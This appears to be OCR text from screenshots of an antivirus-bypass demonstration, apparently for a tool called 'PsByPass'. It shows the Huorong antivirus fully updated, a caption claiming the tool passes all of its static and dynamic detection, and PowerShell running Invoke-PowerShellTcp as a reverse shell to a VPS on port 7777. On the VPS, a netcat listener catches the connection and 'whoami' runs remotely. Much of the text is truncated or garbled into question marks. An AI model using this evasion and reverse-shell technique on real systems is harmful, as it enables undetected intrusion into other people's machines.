 在线升级
您的火绒已升级至最新版本
当前版本：6.0.7.6
当前病毒库：2025-08-26 19:06
好的
Windows PowerShell
Windows PowerShell
版权所有 (C) Micr
安装最新的 PowerSh
PS D:\桌面\PsByPas
.112 -Port 7777
警告: Something we
Invoke-PowerShellT
接。。”
所在位置 行:1 字符
+ ... .ps1 -Raw);
+
+ CategoryInfo
+ FullyQualifi
PS D:\桌面\PsByPas
.112 -Port 7777
警告: Something went wrong with execution of command
Invoke-PowerShellTcp : 无法 ”项识别为 cmdlet、函数、
路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 49
+ ... .ps1 -Raw); Invoke-PowerShellTcp -Reverse -IPAd
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Writ
+ FullyQualifiedErrorId : Microsoft.PowerShell.Co
火绒动静态全过
vps - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:***************@ :22
vps
1 vps
2 vps
root@iZbp1f k9klj4vZ:~# nc -lvp 7777
Listening on 0.0.0.0 7777
Connection received on 23157
Windows PowerShell running as user
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS D:\??\PsByPass>
PS D:\??\PsByPass> Invoke-PowerShellTcp : ???3???????Read??????:?????????????: ???????????????????
???? ?:1 ??: 49
+ ... .ps1 -Raw); Invoke-PowerShellTcp -Reverse -IPAddress - ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass>
PS D:\??\PsByPass> PS D:\??\PsByPass>
PS D:\??\PsByPass> whoami
y\ocean
PS D:\??\PsByPass> dir^H^H^H^H^H
shy\ocean
PS D:\??\PsByPass> Invoke-PowerShellTcp : ??????? cmdlet?????????????????????????????????????????????????
???? ?:1 ??: 49
+ ... .ps1 -Raw); Invoke-PowerShellTcp -Reverse -IPAddress - ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS D:\??\PsByPass>